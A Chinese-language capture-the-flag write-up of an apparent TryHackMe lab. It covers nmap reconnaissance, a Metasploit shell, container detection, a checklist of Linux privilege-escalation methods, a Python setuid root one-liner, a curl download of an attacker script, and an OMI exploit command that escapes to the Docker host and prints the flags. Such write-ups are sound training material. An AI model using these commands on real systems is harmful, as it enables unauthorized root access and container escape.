

1.信息收集

nmap扫描









查找相应exploit

2.GetShell

使用msfconsole



设置好参数后getshell

home中没有任何东西



在根目录下有个.dockerenv文件

我们可以判断我们的shell在docker容器中

3.容器提权

Linux提权基本手段:

1.SUID提权 find / -type f -perm -040000 -l 2>/dev/null

2.sudo部分权限 提权 sudo -l





3.修改二进制文件提权 getcap -r / 2>/dev/null

4.查看任务表定时启动文件提权 cat /etc/crontab

5.PATH权限提权 echo $PATH

6.NFS网络文件共享提权 cat /etc/exports



查看二进制文件发现py3.7



/usr/bin/python3.7 -c 'import os; os.setuid(0); os.system("/bin/bash")'



THM{eacffefe1d2aafcc15e70dc2f07f7ac1}

4.容器逃逸 从root(Docker)到root(主机)



我找找到了



172.17.0.2

编写一个脚本

上传脚本

curl http://IP/1.py

查看开放端口

port 22 is open

port 80 is open

port 5986 is open5986端口正在托管 OMI 服务

python3 omi.py -t 172.17.0.1 -c 'cat /root/root.txt'THM{7f147ef1f36da9ae29529890a1b6011f}